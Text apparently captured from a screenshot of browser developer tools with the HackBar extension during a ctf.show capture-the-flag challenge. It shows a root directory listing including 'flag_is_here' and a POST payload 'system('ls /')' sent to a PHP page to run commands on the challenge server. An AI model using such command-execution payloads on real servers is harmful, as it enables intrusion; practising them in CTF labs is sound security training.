 bin dev etc flag_is_here home lib media mnt proc root run sbin srv sys tmp usr var
Elements HackBar Console Sources Network Performance Memory Application Security Lighthouse EditThisCo
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://c05e82ce-492c-48f0-ad0c-8066c9f0f89a.challenge.ctf.show:8080/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system('ls /');